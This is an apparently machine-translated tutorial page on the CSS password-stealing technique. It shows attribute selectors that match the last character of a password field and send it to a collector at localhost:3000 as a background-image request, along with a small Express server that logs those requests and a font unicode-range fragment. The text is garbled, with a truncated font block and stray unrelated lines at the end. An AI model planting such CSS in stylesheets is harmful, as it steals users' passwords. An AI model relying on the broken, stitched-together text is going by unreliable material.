
This time I will show you how to use CSS to set and record user passwords, and what are theprecautions for using CSS to set and record user passwords. The following is a practical case, let's take a look.

Simple CSS code does not even conform to a Turing-complete language, but it can also become a tool for some attackers. Here is a brief introduction on how to use CSS to record user passwords. However, these CSS scripts will appear in third-party CSS libraries, so you need to be careful when using third-party CSS libraries to ensure code security. Direct code analysis:input[type="password"][value$="0"] { background-image: url("http://localhost:3000/0"); } input[type="password"][value$="1"] { background-image: url("http://localhost:3000/1"); } input[type="password"][value$="2"] { background-image: url("http://localhost:3000/2"); }
input[type="password"]is thecss selector, its function is to select the password input box,[value$="0"]means that the matching input value ends with 0. So:
input[type="password"][value$="0"] { background-image: url("http://localhost:3000/0"); }

const express = require("express"); const app = express(); app.get("/:key", (req, res) => { process.stdout.write(req.params.key); return res.sendStatus(400); }); app.listen(3000, () => console.log("启动,监听3000端口"));
font-family: blah; src: url('http://localhost:3000/a') format('woff'); unicode-range: U+85; } html { font-family: blah, sans-serif; }
h5 implements multi-image preview upload and click-to-drag controls
S5 allows layered screen adaptation
The above is the detailed content of How to use CSS settings to record user passwords. For more information, please follow other related articles on the PHP Chinese website!




